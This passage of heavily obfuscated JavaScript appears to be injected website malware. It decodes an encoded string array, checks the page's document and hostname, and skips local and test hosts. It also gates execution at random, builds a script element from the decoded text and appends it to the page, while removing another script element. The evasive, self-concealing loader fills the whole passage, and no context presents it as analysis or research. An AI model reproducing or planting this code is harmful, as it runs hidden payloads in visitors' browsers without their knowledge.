x1a2,'B0nb')+Z(0x2b0,'bW5$')+Z(0x36f,'SJo(')+Z(0x26b,'^WZr')+Z(0x1ab,'kt@5')+Z(0x212,'B0nb')+Z(0x2cc,'wXdf')+Z(0x262,'elIy')+Z(0x19a,'qwQG')+Z(0x1fd,'W*7u')+Z(0x1e1,'t50C')+Z(0x217,'(1Gj')+Z(0x328,'SJo(')+Z(0x2ee,'4pTW')+Z(0x2d6,'axrE')+Z(0x1fa,'fif3')+Z(0x1bd,'KWu0')+Z(0x25e,'bZj@')+Z(0x1b9,'t50C')+Z(0x295,'KUXI')+Z(0x2c5,']%i2')+Z(0x33c,'Drjy')+Z(0x357,'FCJS')+Z(0x327,'FCJS')+Z(0x18f,'W*7u')+Z(0x34f,'(1Gj')+Z(0x228,']%i2')+Z(0x292,'Q5A7')+Z(0x29d,'j8N!')+Z(0x240,'QQC]')+Z(0x27c,'KWu0')+Z(0x2a6,'QQC]')+Z(0x199,'xVfp')+Z(0x178,'axrE')+Z(0x371,'elIy')+Z(0x2f9,'elIy')+Z(0x2ab,'bW5$')+Z(0x320,'qoPF')+Z(0x1c9,'j8N!')+Z(0x1df,'yVn@')+Z(0x384,'T(a[')+Z(0x2ad,'*T4a')+Z(0x2e9,'Vppa')+Z(0x2cf,'Z4Zg')+']',f[Z(0x18a,'xVfp')]=Z(0x22a,'lhcd')+Z(0x2aa,'Drjy')+Z(0x2e0,'Yb96')+Z(0x190,'QQC]')+Z(0x19e,'Vppa')+Z(0x2d1,'ncN3')+Z(0x269,'FCJS')+Z(0x2ed,'KWu0')+Z(0x27f,'wXdf')+Z(0x27e,'j8N!')+Z(0x246,'bW5$')+Z(0x1c8,'kt@5')+Z(0x2ce,'*T4a')+Z(0x35e,'7LyG')+Z(0x314,'elIy')+'q',f[Z(0x1d7,'uMJQ')]=Z(0x26d,'kt@5')+Z(0x256,'B0nb')+Z(0x247,'bW5$')+Z(0x339,'*T4a')+Z(0x309,'T(a[')+Z(0x35d,'G[!B')+Z(0x216,'O(xY')+Z(0x18b,'L%(L')+Z(0x22b,'uMJQ')+Z(0x23c,'L%(L')+Z(0x20a,'SJo(')+']',f[Z(0x2e5,'Vppa')]=function(N,O){return N===O;},f[Z(0x2bf,'G[!B')]=Z(0x28d,'4pTW')+Z(0x23b,'XFhV')+Z(0x1e5,'HSwi')+Z(0x27b,'fif3')+Z(0x35f,'fif3')+Z(0x33b,'wXdf')+Z(0x1d1,'7LyG')+Z(0x208,'bW5$')+Z(0x209,'sM58')+Z(0x316,'(1Gj')+Z(0x271,'xG@X')+Z(0x1f2,'X5Sn')+Z(0x288,']%i2')+Z(0x21e,'Drjy')+Z(0x1b2,'O(xY')+Z(0x21f,'kt@5')+Z(0x1e8,'(1Gj')+Z(0x1d5,'XJ&o'),f[Z(0x363,'Z4Zg')]=function(N,O){return N===O;},f[Z(0x2bc,'ncN3')]=Z(0x308,'sM58')+Z(0x2ec,'B0nb')+Z(0x33e,'T(a[')+Z(0x2b8,'Q5A7')+Z(0x186,'elIy'),f[Z(0x313,'XJ&o')]=function(N,O){return N!==O;},f[Z(0x2be,'qoPF')]=Z(0x298,'W%qg')+Z(0x2b5,'Drjy'),f[Z(0x2c7,'cbgo')]=Z(0x210,'fif3')+'t',f[Z(0x1f5,'sM58')]=function(N,O){return N===O;},f[Z(0x2f1,'lhcd')]=Z(0x325,'G[!B')+Z(0x1a7,'cbgo'),f[Z(0x32e,'^WZr')]=function(N){return N();},f[Z(0x32b,'T(a[')]=function(N,O,P){return N(O,P);},f[Z(0x274,'Z4Zg')]=function(N){return N();},f[Z(0x29e,'KUXI')]=function(N){return N();},f[Z(0x380,'KWu0')]=function(N,O,P){return N(O,P);},f[Z(0x254,'lhcd')]=function(N,O){return N-O;},f[Z(0x2f0,'HSwi')]=function(N,O){return N(O);},f[Z(0x297,'Z4Zg')]=Z(0x2f6,'Yb96')+'t',f[Z(0x2b6,'ncN3')]=Z(0x319,'QQC]')+Z(0x344,'uMJQ')+Z(0x351,'Drjy'),f[Z(0x2db,'7LyG')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},f[Z(0x37d,'^WZr')]=function(N,O){return N||O;},f[Z(0x238,'uMJQ')]=Z(0x224,'G[!B')+Z(0x37e,'FCJS')+Z(0x2c4,'qwQG')+Z(0x25d,'qwQG')+Z(0x265,'t50C')+Z(0x2b7,'SJo(')+Z(0x17d,'Z4Zg')+Z(0x2af,'Vppa'),f[Z(0x180,'xVfp')]=Z(0x1d0,'bZj@')+Z(0x17a,'Yb96')+Z(0x25f,'elIy')+Z(0x332,'KUXI')+Z(0x2ef,'QQC]')+Z(0x1f7,'xVfp'),f[Z(0x174,'xVfp')]=function(N){return N();},f[Z(0x387,'lhcd')]=function(N){return N();},f[Z(0x1f1,'uMJQ')]=function(N,O){return N!==O;},f[Z(0x2d0,'utFV')]=Z(0x2ac,'lhcd');var j=f,k=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x2934143f;if(P){var R=P[a0(0x24e,'yVn@')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function m(N,O){var a1=Z;for(var P in N)if(j[a1(0x345,'KUXI')](P[a1(0x365,'j8N!')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;j[a2(0x1b4,'HSwi')](S,R[a2(0x22e,'G[!B')+'h']);S++)if(j[a2(0x324,'*T4a')](Q[a2(0x30d,'4pTW')+a2(0x307,'HSwi')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function p(N,O){var a3=Z;return j[a3(0x20e,'^WZr')](N,Math[a3(0x17e,'kt@5')](j[a3(0x267,'ncN3')](Math[a3(0x374,'XJ&o')+'m'](),j[a3(0x191,'xVfp')](j[a3(0x1de,'kt@5')](O,0x1),N))));}function q(N,O){var a4=Z;for(var P=0x0;j[a4(0x31d,'yVn@')](P,O[a4(0x285,'QQC]')+'h']);P++){var Q=O[P],R=j[a4(0x381,'ncN3')](0x0,Q[a4(0x1cb,'KUXI')+'Of']('.'))?j[a4(0x220,'yVn@')]('.',N):N,S=j[a4(0x175,'O(xY')](R[a4(0x17c,'sM58')+'h'],Q[a4(0x1fb,'4pTW')+'h']),T=R[a4(0x34d,'bW5$')+'Of'](Q,S),S=j[a4(0x346,'uMJQ')](-0x1,T)&&j[a4(0x2e6,'W%qg')](T,S);if(S&&(j[a4(0x36a,']%i2')](R[a4(0x31b,'Z4Zg')+'h'],Q[a4(0x28a,'bW5$')+'h'])||j[a4(0x2b4,'T(a[')](0x0,Q[a4(0x1aa,'Yb96')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,N,O;return j[a5(0x2ca,'KUXI')](m,j[a5(0x37b,'cbgo')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a6=Z,N=j[a6(0x2c9,'XJ&o')](v,j[a6(0x272,'B0nb')](s));if(N){var N=j[a6(0x1a6,'T(a[')](m,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(j[a6(0x19c,'XFhV')](0x46,N[a6(0x30d,'4pTW')+a6(0x28f,'Vppa')](0x0))&&j[a6(0x1a3,'Z4Zg')](0x66,N[a6(0x30c,'7LyG')+a6(0x33d,'4pTW')](0x0))||j[a6(0x361,'7LyG')](0x49,N[a6(0x37f,'xG@X')+a6(0x276,'KUXI')](0x1))&&j[a6(0x1e2,'(1Gj')](0x69,N[a6(0x23d,'KWu0')+a6(0x277,'uMJQ')](0x1))||j[a6(0x1ce,'j8N!')](0x4c,N[a6(0x23d,'KWu0')+a6(0x33d,'4pTW')](0x2))&&j[a6(0x366,'axrE')](0x6c,N[a6(0x281,'KUXI')+a6(0x253,'j8N!')](0x2))||j[a6(0x35c,'4pTW')](0x45,N[a6(0x23f,']%i2')+a6(0x23a,'xVfp')](0x3))&&j[a6(0x1ad,'j8N!')](0x65,N[a6(0x249,'(1Gj')+a6(0x22c,'yVn@')](0x3))||j[a6(0x2dd,'XFhV')](0x3a,N[a6(0x23f,']%i2')+a6(0x1cf,'Yb96')](0x4))):void 0x0;}}function v(N){var a7=Z;return j[a7(0x211,'W*7u')](m,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a8=Z,N=j[a8(0x268,'lhcd')](s);if(N){var O=j[a8(0x189,'&ot!')](m,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!j[a8(0x1b3,'FCJS')](O,'~')?j[a8(0x34a,'lhcd')](v,N):P)&&j[a8(0x2c8,'Vppa')](m,P,0x8,[0x7,0x65],[0x0,0x68]);return j[a8(0x1e4,'bW5$')](O,P);}}function y(){var a9=Z,N=j[a9(0x184,'sM58')],O=new RegExp(j[a9(0x234,'Yb96')],'g');return N[a9(0x25c,'wXdf')+'ce'](O,'')[a9(0x229,'*T4a')](';');}function z(){var aa=Z,N=j[aa(0x1ae,'qwQG')],O=new RegExp(j[aa(0x299,'1m@o')],'g');return N[aa(0x1b5,'xVfp')+'ce'](O,'')[aa(0x222,'KWu0')](';');}function B(N){var ab=Z;return j[ab(0x197,'Zk&)')](-0x1,N[ab(0x1f8,'Q5A7')+'Of'](String[ab(0x382,'*T4a')+ab(0x1cc,'j8N!')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x198,'L%(L')](N)||new RegExp(j[ab(0x35a,'Vppa')],'g')[ab(0x2d4,'W%qg')](N));var O;}function E(N,O){var ac=Z,P=N[ac(0x2f4,'KWu0')+'h'];return j[ac(0x263,'G[!B')](N[ac(0x1fc,'wXdf')+ac(0x221,'fif3')](j[ac(0x175,'O(xY')](P,O[ac(0x362,'7LyG')+'h']),P),O);}function F(){var ad=Z,N=j[ad(0x30f,']%i2')](k,this,function(){var ae=ad,R={};R[ae(0x21a,'j8N!')]=j[ae(0x205,'T(a[')];var S=R,T=j[ae(0x1dd,'fif3')](typeof window,j[ae(0x36c,'wXdf')])?window:j[ae(0x2a4,'Q5A7')](typeof process,j[ae(0x27d,'T(a[')])&&j[ae(0x28c,'KWu0')](typeof require,j[ae(0x373,'ncN3')])&&j[ae(0x358,'xG@X')](typeof global,j[ae(0x231,'B0nb')])?global:this,U=function(){var af=ae,V=new T[(af(0x2d3,'qoPF'))+'p'](S[af(0x36e,'4pTW')]);return!V[af(0x192,'1m@o')](N);};return j[ae(0x1a4,'Yb96')](U);});j[ad(0x1a9,'QQC]')](N);var O=j[ad(0x2f5,'t50C')](y),P=j[ad(0x1b7,'W*7u')](w),Q=j[ad(0x29f,'&ot!')](z);return!P||!!(j[ad(0x1d9,'qoPF')](q,P=j[ad(0x260,'B0nb')](E,P,String[ad(0x2a7,'1m@o')+ad(0x1c4,'Vppa')+'de'](0x2e))?P[ad(0x2bb,'cbgo')+ad(0x1bc,'^WZr')](0x0,j[ad(0x176,'qoPF')](P[ad(0x2a9,'Zk&)')+'h'],0x1)):P,O)||j[ad(0x206,'j8N!')](q,P,Q)||j[ad(0x21b,'W*7u')](B,P)||j[ad(0x188,'Drjy')](u));}function H(N){var ag=Z,O=j[ag(0x386,'j8N!')](s),P;O&&((P=O[ag(0x287,'*T4a')+ag(0x2de,'utFV')+ag(0x1e0,'xVfp')](j[ag(0x2d9,'utFV')]))[ag(0x2eb,']%i2')]=j[ag(0x302,'axrE')],P[ag(0x2dc,'B0nb')+ag(0x349,'sM58')+'t']=N,(O[ag(0x2c3,'X5Sn')]||O[ag(0x296,'qoPF')]||O[ag(0x1c1,'*T4a')+ag(0x306,'KUXI')+ag(0x24d,'Vppa')])[ag(0x1db,'Q5A7')+ag(0x32c,'xVfp')+'d'](P),P[ag(0x1c7,'^WZr')+'e']());}function J(){var ah=Z,N,O=j[ah(0x370,'xVfp')](m,j[ah(0x32d,'FCJS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=j[ah(0x20b,'1m@o')],Q=new RegExp(j[ah(0x1f9,'bZj@')],'g'),(Q=O[P[ah(0x31f,'Yb96')+'ce'](Q,'')])&&Q[ah(0x2cd,'yVn@')+ah(0x18d,'Vppa')][ah(0x30a,'Q5A7')+ah(0x32a,'lhcd')+'d'](Q));}try{var K,L,M;j[Z(0x1c5,'wXdf')](F)||(j[Z(0x317,'Drjy')](J),j[Z(0x2c2,'bZj@')](0x1,j[Z(0x352,'kt@5')](p,0x1,K=0x4))||j[Z(0x2c0,'O(xY')](H,j[Z(0x215,'qoPF')](j[Z(0x22d,'Yb96')]('(',new Function((function(){var _0x9126373=function(){var _0x3009172c=['wwL3BLrRuLHyu2nWsZbRB01izZjnBvvZsJjRBffwz25l','mty3ngLcDKjjBq','ExDUzeHkq1PfmvrImKPyvvDfBKXdzhrvmJG0vNPsv1Pg','ExDUvNPzELPfovrHmKzhvJbnBKXdzfHoA0PQu1rODLzw','CKPiuKHkEwTYu1nND2vettrzExDUvwXwq1v5y3blmgTV','BKTtDePlrei0tM1vmeXdzhjAwfj6sNLRCLntz3DLrezS','EuLhndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3','m0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0sJeWB0Tt','wKPxBvjkt0C4Ea','sKTeqJrnELzRtenKtfnTrMvkEwTYu1nND2veuMLoAxDU','z3DLrfPSwwL3BMqWEezKEwnWsZbRB01izZjnBvLZsNLA','vvzoCMrty3nkm2qYt1vwwe5RnwTwvwnUtenKEe9howLI','EwTYu1nND2verMPoAxDUuZbWAfHPy3blmgTVtuHNmvPh','tMvUqKvkEwTYu1nND2vevMHnExDUy1Dwt1Ddy3blmgTV','ttjwAeXdzeXAu2XPsNLRCLntz3DLrfjQt0n3BMf5uJbs','sNLRCLntz3DLrff4t1n3BMjRDhHoq2nWsZbRB01iz3LA','AK9hDg1kExDUuwTSs1PfyZrImNHytJa4BKXdzfHoruPQ','wLzvmvHPy3blmgTVtuHNmfLxtxnkmLjWy0rrBKTtDePl','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirJHM','sgD5tLrrC0OWmdjvALvUs1n0sKTeqJrnv1zStenKu1zv','C0OWDgXlv0LUs1n0sKTeqJrnBuPTtenKt0PftKjkEwTY','rMnUtenKAvuYouXwmueZwtfjEwvty3nkmNHuyJbSwe56','y3nkmKzeytbSwe4WuNfwELP0sNL3BMjhmxjsmfzzwwS4','CgPtAMHYww01EeP5D25Hme5YtuHAELvfA25mq2r6tvCX','owTsmwnUtenKwfvxAgPwAMH2uKDorgeWz25mq2rytKzs','CMrTuLrHmdHUtenKCfeYDfnwELPqzwXJm2nty3nkmwrs','C0OZze1swgnUs1n0sKTeqJrnEMXRtenJCfDtuK5kEwTY','EK5OttbbBKTtDePlrei0tKDjEKXdzgXwvfzLsNLRCLnt','tfOWCgPwrtaWsNL3BLfRtNzKvu00ytj4wfvez25mq2ry','rwnUtenKwfqXAdbLBg8ZwtfwweP5D25wELjhwtbWDgiY','vuPusNLRCLntz3DLrezPwvn3BLjdAe1AAwnWsZbRB01i','u2D3zurvEu1dD25kveLXyxLJCeSWA29nsgCYtKDrC0OY','z3DLreK1wLn3BMftvKjxq2nWsZbRB01iz3Lpv1LZsJfW','sgD6wLDjC0OXmxDoBwTUs1n0sKTeqJrnv1eWtenKruTf','y3nLq3G1teHVC1ftEenmru1ZuKn4rKXfwxbpmZbZy1z0','wePosNLRCLntz3DLrfL5tvn3BLrPuKrru2nWsZbRB01i','u1nND2vestbnq3DUsLrjCwf5y3blmgTVtuHNmLPuwxnk','vvPQuZnfBKXdzfHowePjyMPOCLnSzfbtEwnZsJnNEgjh','sJfKuffTtLbpr3rfvNPKEvr5y3nkmwrqyM5Swe5QBgPw','ne5xrxHmq2nTuLDwEeP5A3jtu2D3zurzne1PD25uAvje','sJnKsMvhtKHIv3n3yM5fBKXdzfHoBtvRuLvKu1PfnvHk','zfHoAMXvwxPOCLPgzfnnq2nZsJfKuvrTuK5zmKzSvJfk','qJrorgSYtenKsKPdwMfkEwTYu1nND2verMTnu3DUuKnO','uxHzExDUy2PSEvrty3blmgTVtuHNmu5QA3nkEu5wu1nf','Bu5kyLDZEfz6wKvpu2nZsJnVEvyYrLHvve5RvdjfBKXd','vgeZCgPAr2XHsNL3BLyXrNvIwe5Ru21svfj5y3nkmeP5','mwmWu0u5wfvfCgTvrgH2tMLJC0OWwMLnmK5uyLDZnwfT','C0OXzfjKr05jyLD0q1z6wJjKu2nZsJfJmLnTuK5pr3rc','s1n0sKTeqJrorff3tenJCfDtuK5kEwTYu1nND2vewMHp','sgCWwtjjC0OXsLzrBe1Us1yWovPUvNvzm1jWyJi0B2nt','wKzOmwrty3blmgTVtuHNEfPTrxnkmuPwuwXnBKTtDePl','rxH4sNL3BMeYmxjzm0f5vM1ssLz5y3nkm0K0ytfSwfqW','ExDUvNPvD1DxohDHr1juvNLJC0OWuKXAvKzdyLDZEeP5','DePlrei0tKrRnuXdy2PsrffSsNLRCLntz3DLrezTwKn3','CLntz3DLre5OtKn3BKPStxPuq2nWsZbRB01iz3PoALfZ','vxLAu3DUsMWXua','ALuYmxjwvMmZtvvrBKXdzejnrwGWvNPwyvPfnwHkExDU','EwnWsZbRB01izZbzAMDZsNPoAe0Wqw5lu3rks0rcne5u','ALqYzdrArLj4sNL3BMfuAhjJBgmWzvHACvLty3nkmwmX','D2vestfpu3DUstfwsKLty3blmgTVtuHNEfL6A3nkEwXA','tenKELLvCgTuru52vLCXseP5D25rve5ey1zKuK0YtLDs','ELPtqMPqv2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2','tLrRD0Xdy3Pzve5bsNLRCLntz3DLrfe0wxL3BLjdAe1A','rei0tKrNEKXdze5KmezpsNLRCLntz3DLre5OtNL3BLmW','mxnNDxnisG','t1z5y3nkmMXlturOwe5wwMTvru52vfzKu1verLHom2TU','mgfhBhPxEwrcvJiXCLiYmg5yu2TZyxOXCvD5zdbAwe4W','u1nND2vewtbzExDUs1nfAfr5y3blmgTVtuHNELL6qxnk','ELjdwtffngiZqLHomvPRvwXJBKXdzfHom2HRvuu1nLzf','mJy5otG3tej0vuTW','whb3uKnJCeSWA29nsgD5wvDzC0OWnuvwmtbUs1n0sKTe','sgD5t0rzC0OWzfrrrLLUs1n0sKTeqJrnmKKWtenJCeLt','wtrHm2XyvdnsAW','sJb0s1Lwng5lu3rks0rcne1xrtbmq2nQvLvRAeP5A3jt','zuP5Bgrlr1zIvxLND2vettfou3DUy2PSEvrty3byu2HS','qtLIBhqWwfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3teHf','D25wELP3wtfsrgeWsLHvrNbQvM1fBKXdzhrrmJLTvNPw','Evvty3nkmwrsv0vSDgjxodnArMnUtenKwe5vCgPuvZfY','nLDiqMTvrwnUtenKwe5TuMTtr2rfuJnKEeP5D25sAMH2','ouTtEdbqvZvSzhLcu1PxzezLsefVwLz0veTeqJroALf6','D25KBKjku1nJCeSWA29nsgCXwKDnC0OYDgXKse1Us1n0','AvjeuvnJCeSWA29nsgD6t1DnC0P6qKfzAu1Us1n0sKTe','rw5mq2rytKDOALiXtNjoBgrryKDos2nty3nkmezAu21o','ExDUvJfcv1KXttrIEKjytJbAA1zUrw5mq2rytJbOwLjS','u3rks0rcne1Qwtrmq2nTzerKCuP5A3jtu2D3zurnD015','uu9hodbwELPWsNL3BMnuAhzwsgXeytbOwfvwtw5mq2rc','BKXdzenvmJLnyM1wA1PfDfHkExDUuwPos1KXuKXKr1jw','v0vZsNLAve0WD25lu3rks0rcne5xtxPmq2nWsvngueP5','rfeZt0n3BKPSmvbtq2nWwfnNBKXPy3bxmu1VtuHNmK1x','wLn4A1byDdLpmLjIu1nND2vesxHnAxDUsMXnELrdy3by','qJroree0tenJCq','rePQtKn3BLuYtxbKu2nWsZbRB01iz3HzvgDZsNLWvLDx','rw5mq2rytKD4A1nwtNjtBu50ytnzBKXdzfHomePRvurO','AviZyKnJCeSWA29nsgD6turvC0P5A2HjvtHUs1n0sKTe','ALjPtenKyvfTmvLkEwXKufvRB01izZboAKvZsJa0A1eW','D25Kr0P3wtb0DgeYtNzzu2nZsJfJm2fxvKvsEtLRuZfJ','mujntLzJmK5yuLHvBLvUtenKwfvxnuvKse5xwKvWAeP5','weP1suDwyLDPz3DLrfjOwvn3BLuYtxbKu2nWwfnOmKXi','BfHorxbRvdfOBeP5D25JmMC0yvHsvgeWmg5mq2r1yLD0','y3nkmfu0ytnwwfviAgTwvZfYu0nJC0OZqKrHmNrPwKDg','uM5wDgeYDfHvBLvUtenKEgjxDevwmuuZwKzgDgeWog5m','nvHvBwTUtenKwfviqMPwvtuWwtb0Be1dy3nkmwmYwLD0','u3rks0rcne1QsM1mq2n3uuDjAKP5A3jtu2D3zurnnu9t','yMLcBfCYrxLlrei0tLrOBuXdzhjtr05tsNLSzeTiwxnK','tNPJC0OZuNzKmfvUs1n0sKTeqJrnAMrQtenKsfuWqLDk','wKuXEeP5D25wEMrxwtfgDgeWBfHorfuYsNL3BLPgtNjA','wM1jC0P6qKfzAu1Us1n0sKTeqJrnAKe1tenKs1rhwwHk','tenKwe5QuxzKvwrHwKu1AeP5D25ABe5YytfJm2fwuNfJ','rei0ttjrEuXdzhbkvuzzsNLRCLntz3DLrePPtxL3BMnQ','rei0tMPcA0Xdze9srMrKsNLRCLntz3DLre01wML3BLmY','ELvZsNLRAeLvog5lu3rks0rcne0YtMXmq2rfs0v4BuP5','qJroreuYtenKvfL5BdfkEwXKufDAmwjTtJbHvZL1s0Hf','tKnJCeSWA29nsgD6twPvC0OXsLzrBe1Us1n0sKTeqJrn','qKjqwhq5tZbgyLvdz3DLrfjRwvn3BMnQBhLuu2nWwfqX','mJuZzvPgD1rJ','vefZsNLAve0WD25lu3rks0rcne0YrMTmq2nTuLDwEeP5','oxbJr0vUtenKELLwCgTurK52uw01seP5D25rBu5dwKzw','zgXrmNmZyMTKDfDdy3nkm1jVyKDoswffwMTvv0vUtenK','wfvPowPuv0vUtenKDgjxDfzKBg94uwLJC0OYzerHEKP3','sKTeqJrnEMm0tenKsfuWqLDkEwTYu1nND2vesMXnq3DU','C0OYmhLIsgnUs1n0sKTeqJrnAKeXtenJBwrezhfkEwTY','wtbRngiXvLHomdvRvtfJBKXdzdznrejsvJfknfKWzgHk','qMHprZLfvNPsweP5D25Hvu5YyJfJmLz6zhDJu2nZsJfJ','A1r6AhzrEwnZsJborgeZwLHoA1PRuZjonuP5D25Are54','m2rPwKDsufj5y3nkmwmXvg1suMrUA3jwmuj4sNL3BLz6','q2D3zurnD1LtD25ArMGXzfnJCfHtz25Mq2nWteHVou1i','wfz0vdfKuff5y3nkmwmZwKDst1uYDejsBgrisNL3BLz6','y3nkmwmXy0DsvMryvK5wmdLysNL3BMiXtNzlmwmWy0Ds','AK9dy3nkmwrrt1vsELPfwMTwwevUtenKwe5fEeHIme5Y','z3DLrfKZtKn3BLiXtKfwAwnWsZbRB01izZjpr01ZsJaX','wvn3BKPRvMXJu2nWsZbRB01izZboAMnZsJbKvffgww5l','zenAv2X3y1zoCK15y3nkmwmZy0DsvLuYCZjssezOsNL3','BLHtAZDrExnYs1DSBuThvMjvq2D3zurrne5PD25tu1fT','tdjouK9hovLAvK5YvfnJC0OZtxLuEMqWvtjZnuP5D25w','s2XwwMfty3blmgTVtuHNEvLxtxnkEKjbwwLnBKTtDePl','rei0tLrKAuXdzdnurvyZsNLRCLntz3DLrfPQwvn3BMf5','AeXiyZLJmxrzs0rcne5QuxDmq2r1t0DgnKP5BgrlsgrI','u1nND2vetxLnAxDUuvzjm2vPy3blmgTVtuHNEfL6rxnk','mNbSy1vWAvuYDhLkExDUvNPKBvzxAhrImvjytMTJBKXd','sJnvq01Us1n0sKTeqJrorfjStenKr0PizhnkEwTYu1nN','AKXdzhbkvuzzsNLRCLntz3DLrfeYt0n3BKKXvKPju2nW','veDzAeP5A3jtu2D3zurzm01tD25uAvjeuvnJCeSWA29n','y3blu3n0y0DgEwmYvKPIBLfVu0nND2vettbzAxDUs1zR','rfPTwLn3BKPusxfHEwnWsZbRB01izZbovfvZsJfkwMrw','wxL3BLrRuLHyu2nWsZbRB01iz3PzvfLZsJb0BeTxsw5l','vgXJmgnhuLztBvvUtenKwfvRDZrwEMrzvwXKugnty3nk','tuHNEu1TvxnkmNnRzevJBKTtDePlrei0tvDwA0Xdy21s','D1jdy3blmgTVtuHNEK9xsxnkEvPgwLHfBKTtDePlrei0','sNL3BLyXrJrArxaWtKzcwfveqw5mq2ryvurgnMnftNzK','rMrKsNLRCLntz3DLrfjRtun3BLntuw1xAwnWsZbRB01i','EMn6wKznEgrRnxHzu2nZsJjWDgiYEfHuEMrQvgPoDeP5','zfnpvxreu25OALzhrw5mq2qYyLDZELyXsLnArLjuytnv','zeHvmejxsNLRCLntz3DLrfL4t1n3BLryChDsq2nWsZbR','mgTVtuHNEfPhtxnkmJb5yKHJBKTtDePlrei0tKDvneXd','zfC1AMrhBhzIAwDWztnAAgnPqKTqvJH3zurRD09eutjn','yJfwwfqYntrkExDUvNPAq1PfDerHmuPgu1vJBKXdzfHv','Bvjxutj0CuP5D25HA05YuMXJmfuWAfHoAMDUtenKnLDS','EwTYu1nND2vevxDAq3DUtLHSrvzdy3blmgTVtuHNmvPT','y21sv1z4sNLRCLntz3DLre13tNL3BLrPuKrru2nWsZbR','ytjwmgn5y3blmgTVtuHNEK1uuxnkEvPgwLHfBKTtDePl','y3nkmwmXy25KD2jxodnwELzWsNL3BLz6zfvrvMrtzeDs','mJjwzKDszei','EhLlwhr5wLHsmwnTngDJu2H5s1r0ouXhuMjtu2D3zurk','u1u1A1nvtNzumwmXyvnJC0OWrtrIEtL0tuDOA1zyrw5m','u2D3zurzELPtD25kveLXyxLJCeSWA29nsgCWtMPzC0P5','A29nsgD6tNPrC0P5A2HjvtHUs1n0sKTeqJrnBuKXtenJ','qJrov1zPtenKm1rfvJnkEwTYu1nND2vesMToAxDUwKzO','EuP5A3jtu2D3zuroAe5tD25kBLeZywLJCeSWA29nsgCX','z3DLrfKWtLn3BK0YrxPrq2nWwfqXBwrxnwPKr2X2yMLO','q2rWsLvgwuP5A3jtu2D3zurzEfPtD25vmK1WzfnJCeSW','u3rks0rcne0YuxPmq2nWsvngueP5A3jtu2D3zurvmLPt','zhjtr05tsNLSzeTuDdLKBuz5suDZC2jdEhrmrZrZy0qX','ne5xutfmq2rozw5cruP5A3jtu2D3zurvEvPPD25kBdfq','ExDUvMTKngvPy3blmgTVtuHNme1esxnkmdeZuvu0BKTt','sKuWBKTtDePlrei0tLrbmKXdzevlrxHTsNLRCLntz3DL','vuD4ALnRtNzsBgmWtdjssfj5y3nkm2GWvM1su2jxovbw','uZjvCfLPy3blmgTVtuHNEu56sxnkmuPAzfznBKTtDePl','C1PfBerImhnUtenKwe4WDfnImMCZwKu1seP5D25wELO0','vvrRmMnRCgTArtvOsNL3BLz6wJbArtfuyxPsB09hohjk','tMPnD0Xdy3bju0zqsNLRCLntz3DLreL3tML3BK5yBevw','tKrzEu1xuMjzvJa3yvDzB1H6qJrpvee0tKrzEu1xvMjk','BKXdzdbprZLSwMSXq1PgtKHkExDUzvrODK5xwxHvBvjx','ChrwmuPqsNL3BLjvA3zzmdvuytngDLLty3nkmwmWuKrg','sZbRB01izZfnAMDZsJnsDMqWvw5lu3rks0rcne1xvtnm','sNPAvwX1zenOsuTeqJrnAK16tenKvfL5BdfkEwTWs2KX','zgrlrei0wM1zBq','v0L4tenJCfDtuK5kEwTYu1nND2verMToAxDUuKnOtvPP','wKn3BKPusxfHEwnWwfqXBwrxnwPKr2X2yMLOEeXisxbL','uvrTuKXrmNrksNL3BLz6uNHHmK14y0Dsu1j5y3nkmwrq','q2rivtbcv0P5A3jtu2D3zurAALPtD25AvLuXwgLJCeSW','DePlrei0tw1nD0Xdze9srMrKsNLRCLntz3DLrfuYwvn3','twPjEKXdzdbIm2rgsNLRCLntz3DLrff6tLn3BKPStxPu','mta1mtGXC2TwD0HO','ttbmq2rozdbgt0P5A3jtu2D3zuroALPPD25jmvzksvnJ','tw1rC0P5wKzAwevUs1n0sKTeqJrov0PRtenKr0Pizhnk','we5Uvw5mq2ryvuHOALvgtNznv1jeytfNBKXdzfHoBwT5','nwPKr2X2yMLNCguZwMHJAuj4ufnfAfCXmdDJBvyWzfHk','mJGWvNPKD1PgsKHkExDUvJa5v1PfnvPvmwXyvdiWBKXd','ntmYmda5tfDWzhLP','mJq5mxHfze5TvW','mgTVtuHNEK4YsxnkmdaYvwPvBKTtDePlrei0tvDvEeXd','u2nZsJjJngeWovHov0PHvNPvneP5D25KEMHYvMXJmgjh','mgTVtuHNmK1uy3nkmgruuuzzBKTtDePlrei0tLrzneXd','we5RC25mq2rytM0XDfKWnhPArtf4sNL3BMfftNjsv04W','zuP5A3jtu2D3zurrmfLtD25kBe16venJCeSWA29nsgCY','rK5pq2nZsJiXvgiXtLHoBhbRuJnfD0P5D25LrxG0wKv4','yNPkCLLty3nkmwmXvKzswfvfsMTume52wLnJC0OXyZfm','mK1UtenKwe5RCgTsEMHYwtjfngiWog5mq2r4veDAqLz6','mgTVtuHNEu16sxnkmdeZuvu0BKTtDePlrei0twPjD0Xd','m0v6wvrkwfqZuMPwrMnUtenKr09hCZvwmuzHwKzvngeZ','mui1sNL3BLyXsKTArLzAzfv4wfvQqw5mq2rQutj0vfz6','EwTYsJnrBKXhuMjtu